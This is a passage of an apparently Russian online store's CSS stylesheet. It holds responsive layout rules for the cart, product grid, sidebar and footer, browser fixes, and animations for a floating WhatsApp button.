.product-view .qty-wrap .label.mod:after {position: absolute;top: 20px;right: 1px;}
.formfast .formfastbuttons, .fancybox-content .formfast .formfastbuttons {height: auto;margin: 0;}
.formfast .formfastbuttons .TotalSumDelivery, .formfast .formfastbuttons .button, .formfast .buttons, .fancybox-content .formfast .formfastbuttons .TotalSumDelivery, .fancybox-content .formfast .buttons {width: 100%;text-align: center;}
.formfast .account, .formfast .adress, .formfast .delivery, .formfast .payment, .formfast .coupons {width: 100%;}
.cartFoot .total .delete, .cartFoot .buttons .button {width: 100%;}
.cartFoot .total .TotalSum {width: 100%;padding: 15px;border-right: 1px solid #dddddd;}
.cartFoot .total .TotalSum .price {text-align: right;}
.products-ajax .products-grid {margin: -1px 0px 30px 0;}
.products-list .item {width: 100%;padding: 15px;}
.products-list .item .product-image {width: 100%;}
.products-list .item .product-image .product-img {line-height: 1;min-height: 50px;}
.products-list .item .product-shop {width: 100%;padding: 0;margin-top: 15px;}
.products-grid .item:nth-child(3n+1), .categories .item:nth-child(3n+1) {border-left: 1px solid transparent;}
.products-grid .item:nth-child(2n+1), .categories .item:nth-child(2n+1) {border-left: 1px solid #dddddd;}
.pdt-content .products-grid .item:nth-child(-n+3), .categories .item:nth-child(-n+3), .promotion_campaign .item:nth-child(-n+3), .favorites_goods .item:nth-child(-n+3) {border-top: 1px solid transparent;}
.pdt-content .products-grid .item:nth-child(-n+2), .categories .item:nth-child(-n+2), .promotion_campaign .item:nth-child(-n+2), .favorites_goods .item:nth-child(-n+2) {border-top: 1px solid #dddddd;}
.product-view .counter div label {display: block;}
}
@media all and (max-width: 481px) {
.col-smb-12 {width: 100%;}
#cart-layer {width: 300px;}
#cart-layer > .title, #cart-layer .cart-ajax .cart-product, #cart-layer .cart-ajax .buttons {padding: 15px;}
#cart-layer .cart-ajax .buttons .button {padding: 0 20px;}
#cart-layer .cart-ajax .buttons .total {margin-bottom: 15px;}
#cart-layer .cart-ajax .cart-product .cart-product-image {width: 40%;}
#cart-layer .cart-ajax .cart-product .cart-product-image img {max-width: 100px;max-height: 100px;}
#cart-layer .cart-ajax .cart-product .cart-product-info {width: 60%;}
.formfast .form-list .field:nth-child(1) {flex: 1 1 100%;margin: 0 0 5% 0;}
.CompareGoodsTableFilter .label {display: none;}
.CompareGoodsTableTbody .actions .button {width: 100%;padding: 0;}
/* */
.pdt-content .products-grid .item:nth-child(n) {display: none;}
.pdt-content .products-grid .item:nth-child(-n+4) {display: block;}
.pdt-content .showAll span {width: 100%;}
.pdt-content .products-grid .item {width: 100%;}
/*.block-right.filters .products-grid .item {width: 100%;}*/
.products-grid .item {width: 50%;}
.categories .item {padding: 10px;}
.categories .item .image {line-height:48.913149811195px;}
.categories .item .image img {max-height:48.913149811195px;}
.categories .item .name {margin: 0;}
.categories .item .name a {font-size: 16px;max-height: 40px;}
.categories .item .buttons {display: none;}
.container {padding-left: 65px;}
#sidebar .content {width: 50px;height: 555px;margin-left: -65px;}
#sidebar .links a .label {display: none;}
#sidebar .links a {width: 50px;}
#sidebar .catalog {width: 50px;height: 200px;}
#sidebar .catalog > a {top: 75px;left: -75px;}
#sidebar .catalog > a .label {width: 200px;height: 50px;line-height: 45px;}
#sidebar .catalog .dropdown {left: 50px;width: 250px;height: 200px;}
#sidebar .catalog .dropdown .item {width: 50%;height: 100px;}
#sidebar .catalog .dropdown .item a img {max-width: 50px;max-height: 50px;}
#sidebar .catalog .dropdown .item a span {font-size: 14px;margin-top: 10px;line-height: 1;}
#header .search {width: 100%;}
#header .header-top .contacts {display: none;}
#header .navigation {width: 100%;padding: 15px 0;order: 2;}
#header .navigation .contacts {display: block;}
#header .contacts span {max-width: 200px;}
#header .menus .dropdown {width: 242px;}
#page-title {margin-top: 15px;}
#page-title .block-title .title {font-size: 24px;}
#breadcrumbs {margin-bottom: 10px;}
#slideshow .item .content {top: 40%;}
#slideshow .item .content .title {font-size: 20px;}
#slideshow .item .content .container {padding-left: 65px;}
#slideshow .item .image {height: 555px;}
#slideshow .item .more {margin-top: 15px;}
#slideshow .owl-nav {width: 40px;top: 45%;right: 0;left: auto;}
#slideshow .owl-dots {top: 53%;left: 70px;}
#advantages .inner {padding: 0;}
#advantages .item {margin-bottom: 15px;}
#advantages .item i {font-size: 30px;}
#banners .content {padding: 30px;}
#banners .count {font-size: 80px;margin-top: 30px;}
#categories .owl-carousel {padding: 0 25px;}
#video .play .image {height: 125px;background-position: center;}
#video .content .video {height: 125px;margin-top: -85px;}
#video .social-links a {font-size: 30px;margin: 0 10px 0 0;}
#video .arrow2 {max-width: 30%;bottom: 50%;}
#video .subtitle {font-size: 18px;}
#opinion .owl-nav {top: 15px;}
#instafeed a {width: 45%;margin-bottom: 15px;}
#instagram .subscribe {width: 100%;}
#callback .callbackForm .inputText {padding: 0 20px;}
#news .item .content {padding: 20px;}
#payment .payments span {margin: 20px 20px 0 0px;}
#footer .footer-middle {padding: 30px 0;}
#footer .block {width: 100%;margin: 0;padding: 0;border: 1px solid #dddddd;border-bottom: 0;}
#footer .block:first-child {border: 0;}
#footer .block:last-child {border-bottom: 1px solid #dddddd;}
#footer .block .title {margin: 0;padding: 15px;}
#footer .block .title:hover, #footer .block.active .title {cursor: pointer;color: #5f9ea0;}
#footer .block .title i {display: inline-block;vertical-align: middle;margin-left: 5px;}
#footer .block.active .title i:before {content: "\e919";}
#footer .block .content {display: none;padding: 0 15px 15px 15px;}
#footer .block:first-child .content {display: block;padding: 0 0 30px 0;}
.toolbar .sort-by.selectBox:after {display: none;}
.toolbar .sort-by.selectBox .dropdown {width: 242px;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock input, .goodsDataOpinionAddTable .goodsDataOpinionBlock textarea {width: 100%;}
.goodsDataOpinionAddTable .buttons {text-align: left;}
.product-view .available {margin: 8px 0 0 0;}
.product-view .add-to-links {width: 100%;;height: 50px;}
.product-view .add-to-cart {width: 100%;}
.product-view .add-to-cart .button {height: 50px;}
.product-view .qty-wrap {width: 100%;height: auto;}
.product-view .qty-wrap .label.mod {width: 100%;border-bottom: 1px solid #dddddd;border-right: 0;line-height: 50px;}
.product-view .qty-wrap .label.mod:after {position: relative;top: auto;right: auto;}
.product-view .qty-wrap .label:not(.mod) {display: block;line-height: 50px;width: 50%;}
.product-view .qty-wrap .qty {width: 50%;}
.product-view .empty .qty-wrap .label:not(.mod) {display: none;}
.product-view .empty .qty-wrap {width: 100%;border-right: 1px solid #dddddd;}
.product-view .empty .add-to-links {width: 100%;border: 0;border-right: 1px solid #dddddd;}
.tabs .tab {line-height: 50px;}
.tabs .tab a span {display: inline-block;vertical-align: middle;max-width: 100px;overflow: hidden;text-overflow: ellipsis;line-height: 20px;font-size: 12px;}
.tab-content {padding: 15px;}
.related .block-title .title {font-size: 24px;}
.formfast .coupons .couponBlock input {padding: 0 100px 0 15px;}
.formfast .coupons .couponBlock .button {width: 100px;}
.formfast .formfastbuttons .TotalSumDelivery {padding: 0;}
.cartTable .cartList .items .cart-qty input {width: 30px;}
.cartTable .cartList .items .inner {padding: 15px;}
.cartTable .cartList .items .name {padding-left: 15px;}
.cartTable .cartList .items .cart-price .price {font-size: 21px;}
.formfast .form-list .field:nth-child(2) {margin-left: 0;}
.products-list .item .add-to-links {width: 100%;text-align: left;margin-bottom: 15px;order: 1;}
.products-list .item .add-to-cart {width: 100%;order: 2;}
.pdt-content .products-grid .item:nth-child(2), .promotion_campaign .item:nth-child(2), .favorites_goods .item:nth-child(2) {border-top: 1px solid transparent;}
.products-grid .item:nth-child(n) {border-left: 1px solid #dddddd;}
.products-grid .item:nth-child(3n+1), .categories .item:nth-child(3n+1) {border-left: 1px solid transparent;}
.products-grid .item:nth-child(2n+1), .categories .item:nth-child(2n+1) {border-left: 1px solid #dddddd;}
.CompareGoodsTableFilter .label {display: none;}
.CompareGoodsTableFilter .label.hide {display: inline-block;}
.product-view .goodsDataMainDiscountBlock .title {width: 100%;margin: 0 0 5px 0;}
.cartFoot .total .TotalSum .title {width: 30%;}
.cartFoot .total .TotalSum .price {width: 70%;}
}
@media all and (max-width: 360px) {
}
@media all and (min-width: 480px) {
.container {min-width: 450px;}
}
@media all and (min-width: 768px) {
.col-sm-12{width:100%}
.col-sm-11{width:91.66666667%}
.col-sm-10{width:83.33333333%}
.col-sm-9{width:75%}
.col-sm-8{width:66.66666667%}
.col-sm-7{width:58.33333333%}
.col-sm-6{width:50%}
.col-sm-5{width:41.66666667%}
.col-sm-4{width:33.33333333%}
.col-sm-3{width:25%}
.col-sm-2{width:16.66666667%}
.col-sm-1{width:8.33333333%}
.container {width: 750px;}
}
@media all and (min-width: 992px) {
.col-md-12{width:100%}
.col-md-11{width:91.66666667%}
.col-md-10{width:83.33333333%}
.col-md-9{width:75%}
.col-md-8{width:66.66666667%}
.col-md-7{width:58.33333333%}
.col-md-6{width:50%}
.col-md-5{width:41.66666667%}
.col-md-4{width:33.33333333%}
.col-md-3{width:25%}
.col-md-2{width:16.66666667%}
.col-md-1{width:8.33333333%}
.container {width: 970px;}
.filters .products-grid .item:nth-child(4n+1) {border-left: 1px solid transparent;}
.filters .products-grid .item:nth-child(1), .filters .products-grid .item:nth-child(3n+1) {border-left: 1px solid #dddddd;}
}
@media all and (min-width: 1200px) {
.col-lg-12{width:100%;}
.col-lg-11{width:91.66666667%}
.col-lg-10{width:83.33333333%}
.col-lg-9{width:75%}
.col-lg-8{width:66.66666667%}
.col-lg-7{width:58.33333333%}
.col-lg-6{width:50%}
.col-lg-5{width:41.66666667%}
.col-lg-4{width:33.33333333%}
.col-lg-3{width:25%}
.col-lg-2{width:16.66666667%}
.col-lg-1{width:8.33333333%}
.container {width: 1170px;}
}
@media all and (min-width: 1440px) {
.col-hs-12{width:100%;}
.col-hs-11{width:91.66666667%}
.col-hs-10{width:83.33333333%}
.col-hs-9{width:75%}
.col-hs-8{width:66.66666667%}
.col-hs-7{width:58.33333333%}
.col-hs-6{width:50%}
.col-hs-5{width:41.66666667%}
.col-hs-4{width:33.33333333%}
.col-hs-3{width:25%}
.col-hs-2{width:16.66666667%}
.col-hs-1{width:8.33333333%}
}
/******************************************************************************
  Фиксы для браузеров
*******************************************************************************/
.IE .owl-carousel .animated {animation-duration:0;animation-fill-mode:both}
.IE .product-view .product-shop .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty select::-ms-expand, .product-view .product-shop .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty select::-ms-expand, .sort-by select::-ms-expand, .show-by select::-ms-expand {display: none;}
.Firefox .inputText {-moz-appearance: textfield;}
@media screen and(-ms-high-contrast: active),(-ms-high-contrast: none) {
.rating-box {display: inline-block;position: relative;vertical-align: middle;width: 90px;height: 18px;font-size: 0;line-height: 0;text-indent: -999em;overflow: hidden;}
.rating-box:before {display:inline;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 90px;height: 18px;line-height: 18px;font-size: 18px;white-space:nowrap;color: #c1bdcd;}
.rating-box .rating {position: absolute;float: left;height: 18px;left: 0;top: 0;overflow: hidden;}
.rating-box .rating:before {display: block;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 90px;height: 18px;line-height: 18px;font-size: 18px;color: #5f9ea0;}
}
@supports (-ms-ime-align:auto) {
.remove, .navigation .prev, .navigation .next, .owl-nav .owl-prev, .owl-nav .owl-next, .owl-dots .owl-dot, .pages li span, a, a:hover, #back-top, #back-top i, #mommenu
{-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease;transition: all 0s ease;}
}
.landscape .container {padding-left: 65px;}
.landscape #sidebar .content {margin-left: -65px;}
.landscape #sidebar .links {padding: 12px 0 7px;}
.landscape #sidebar .links a {width: 50px;}
.landscape #sidebar .links a i, .landscape #sidebar .links a i.icon-pig {font-size: 20px;}
.landscape #sidebar .links a .count {font-size: 10px;}
.landscape #sidebar .links a .label {display: none;}
.landscape #sidebar .catalog {height: 150px;}
.landscape #sidebar .catalog > a {top: 50px;left: -50px;}
.landscape #sidebar .catalog > a .label {width: 150px;height: 50px;line-height: 45px;}
.landscape #sidebar .catalog > a span {font-size: 12px;}
.landscape #sidebar .catalog .dropdown {left: 50px;height: 150px;}
.landscape #sidebar .links.sales {display: none;}
.landscape #back-top {padding-top: 3px;}
/******************************************************************************
  Если не работает JS
*******************************************************************************/
.nojs .products-grid.owl-carousel .item .item-inner {width: 230px;}
.nojs #back-top, .nojs .quickview, .nojs .filters-price #goods-filter-price-slider {display: none;}
.nojs .owl-carousel {display: block;}
.nojs .input-label-content {padding: 16px 20px 20px;}
.market.two{float: right;padding: 10px 0px;}
#footer .footer-bottom .code {position: relative;display: none;}
.market.one{display:block;width:100%}
.market.one a{float:right;}
/*Доработка 18.10.2019 */
  .itogoBlock p {font-size: 15px;font-weight: bolder;}
  .itogoBlock .itogSum, span.productSpecialPrice1.priceNewM  {color: red;font-size: 25px;font-weight: bolder;   }
  .cart.mainBlock.countMeasure, .itogoBlock,.priceMBlock  {padding-left: 60px;}
  .product-view .countMeasure .goodsDataMainModificationsBlock {display: block;}
/* /END Доработка 18.10.2019 */
.whatsapp-button {
       background: #25D366;
       border: 3px solid #1cc15a;
       border-radius: 50%;
       box-shadow: 0 8px 10px rgba(7, 206, 112, 0.6);
       cursor: pointer;
       height: 68px;
       text-align: center;
       width: 68px;
       position: fixed;
       right: 5%;
       bottom: 8%;
       z-index: 9999;
       transition: .3s;
       -webkit-animation: hoverWave linear 1s infinite;
       animation: hoverWave linear 1s infinite;
}
  
.whatsapp-button .text-button {
        height:68px;
        width:68px;        
        border-radius:50%;
        position:relative;
        overflow:hidden;
}
.whatsapp-button .text-button span {
    text-align: center;
    color:#23a455;
    opacity: 0;
    font-size: 0;
        position:absolute;
        right: 8px;
        top: 27px;
    line-height: 14px;
        font-weight: 600;
    transition: opacity .3s linear;
    font-family: 'montserrat', Arial, Helvetica, sans-serif;
}
.whatsapp-button .text-button:hover span {
    opacity: 1;
        font-size: 11px;
}
.whatsapp-button:hover i {
        display:none;
}
.whatsapp-button:hover {
        z-index:1;
        background:#fff;
        color:transparent;
        transition:.3s;
}
.whatsapp-button:hover i {
        color:#25D366;
        font-size:44px;
        transition:.3s;
}
.whatsapp-button i {
        color:#fff;
        font-size:44px;
        transition:.3s;
        margin-right: 5px;
        margin-top: -4px;
        line-height: 66px;
        transition: .5s ease-in-out;
        animation: 1200ms ease 0s normal none 1 running shake;
        animation-iteration-count: infinite;
        -webkit-animation: 1200ms ease 0s normal none 1 running shake;
        -webkit-animation-iteration-count: infinite;
}
@-webkit-keyframes hoverWave {
        0% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 0 rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
40% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 15px rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
80% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 26.7px rgba(7,206,112,0.067)
}
100% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 40px rgba(7,206,112,0.0)
}
}@keyframes hoverWave {
        0% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 0 rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
40% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 15px rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
80% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 26.7px rgba(7,206,112,0.067)
}
100% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 40px rgba(7,206,112,0.0)
}
}
@keyframes shake {
0% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
10% {
    transform: rotateZ(-30deg);
        -ms-transform: rotateZ(-30deg);
        -webkit-transform: rotateZ(-30deg);
}
20% {
    transform: rotateZ(15deg);
        -ms-transform: rotateZ(15deg);
        -webkit-transform: rotateZ(15deg);
}
30% {
    transform: rotateZ(-10deg);
        -ms-transform: rotateZ(-10deg);
        -webkit-transform: rotateZ(-10deg);
}
40% {
    transform: rotateZ(7.5deg);
        -ms-transform: rotateZ(7.5deg);
        -webkit-transform: rotateZ(7.5deg);
}
50% {
    transform: rotateZ(-6deg);
        -ms-transform: rotateZ(-6deg);
        -webkit-transform: rotateZ(-6deg);
}
60% {
    transform: rotateZ(5deg);
        -ms-transform: rotateZ(5deg);
        -webkit-transform: rotateZ(5deg);
}
70% {
    transform: rotateZ(-4.28571deg);
        -ms-transform: rotateZ(-4.28571deg);
        -webkit-transform: rotateZ(-4.28571deg);
}
80% {
    transform: rotateZ(3.75deg);
        -ms-transform: rotateZ(3.75deg);
        -webkit-transform: rotateZ(3.75deg);
}
90% {
    transform: rotateZ(-3.33333deg);
        -ms-transform: rotateZ(-3.33333deg);
        -webkit-transform: rotateZ(-3.33333deg);
}
100% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
}
@-webkit-keyframes shake {
0% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
10% {
    transform: rotateZ(-30deg);
        -ms-transform: rotateZ(-30deg);
        -webkit-transform: rotateZ(-30deg);
}
20% {
    transform: rotateZ(15deg);
        -ms-transform: rotateZ(15deg);
        -webkit-transform: rotateZ(15deg);
}
30% {
    transform: rotateZ(-10deg);
        -ms-transform: rotateZ(-10deg);
        -webkit-transform: rotateZ(-10deg);
}
40% {
    transform: rotateZ(7.5deg);
        -ms-transform: rotateZ(7.5deg);
        -webkit-transform: rotateZ(7.5deg);
}
50% {
    transform: rotateZ(-6deg);
        -ms-transform: rotateZ(-6deg);
        -webkit-transform: rotateZ(-6deg);
}
60% {
    transform: rotateZ(5deg);
        -ms-transform: rotateZ(5deg);
        -webkit-transform: rotateZ(5deg);
}
70% {
    transform: rotateZ(-4.28571deg);
        -ms-transform: rotateZ(-4.28571deg);
        -webkit-transform: rotateZ(-4.28571deg);
}
80% {
    transform: rotateZ(3.75deg);
        -ms-transform: rotateZ(3.75deg);
        -webkit-transform: rotateZ(3.75deg);
}
90% {
    transform: rotateZ(-3.33333deg);
        -ms-transform: rotateZ(-3.33333deg);
        -webkit-transform: rotateZ(-3.33333deg);
}
100% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
}
@media (max-width : 800px) {  
.whatsapp-button {   
    bottom: 15px; /*отступ кнопки снизу от экрана*/
    left: 15px; /*отступ кнопки слева от экрана(right - справа)*/
  }
}
.qr_block {margin-left: auto;margin-right: auto;display: flex;margin-top: 30px;align-items: center;flex-direction: column;}
.qr_block .qr_title{font-size:20px;font-size: 20px;margin-bottom: 10px;font-weight: 600;}
@media all and (max-width: 481px) {
.pdt-content .products-grid .item:nth-child(-n+4) { display: inline-block; width: 50%;}
.products-container .container {padding-left: 55px; padding-right: 5px;}
#main .container {padding-left: 55px; padding-right: 5px;}
.products-container .products-grid .item{ display: inline-block; width: 50%;}
  .products-grid .item {padding:5px;}
  .products-grid .item .add-to-cart a {font-size:11px;}
  .products-grid .item  .ico-new,  .products-grid .item .ico-best,  .products-grid .item .ico-sale,  .products-grid .item .ico-sales {width: 26px;font-size: 10px;}
 .products-grid .item span.ico-best:before { content: "%"; color: #fff; font-size: 14px; line-height: 20px; text-align: center;}
 .products-grid .item span.ico-best label { display: none;}
.products-grid .item .product-image .product-img {line-height: 120.97164424659px;max-height: 120.97164424659px;}
.products-grid .item .product-image .product-img img {max-height: 120.97164424659px;}
}